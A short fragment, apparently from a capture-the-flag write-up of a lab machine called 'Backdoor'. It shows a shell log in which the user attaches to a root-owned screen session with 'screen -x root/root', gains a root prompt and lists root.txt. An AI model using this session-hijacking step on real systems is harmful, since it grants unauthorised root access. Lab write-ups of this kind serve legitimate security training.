 $ export TERM=xtrem
export TERM=xtrem
$ /usr/bin/screen -x root/root
root@Backdoor:~# ls
ls
root.txt
root@Backdoor:~# whoami
whoami
root
root@Backdoor:~#